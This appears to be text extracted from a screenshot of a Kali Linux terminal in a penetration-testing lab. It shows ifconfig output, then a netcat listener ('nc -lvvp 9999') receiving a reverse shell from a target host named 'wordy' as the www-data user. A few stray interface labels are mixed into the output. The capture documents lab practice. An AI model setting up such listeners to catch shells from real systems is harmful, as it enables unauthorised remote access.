 root@kali:/home/kali# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.118.129  netmask 255.255.255.0  broadcast 192.168.118.255
        inet6 fe80::20c:29ff:fec6:ee1e  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c6:ee:1e  txqueuelen 1000  (Ethernet)
        RX packets 4  bytes 682 (682.0 B)
File System
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 27  bytes 2313 (2.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
Home
        RX packets 16  bytes 796 (796.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16  bytes 796 (796.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:/home/kali# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.118.129] from wordy [192.168.118.140] 50902
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)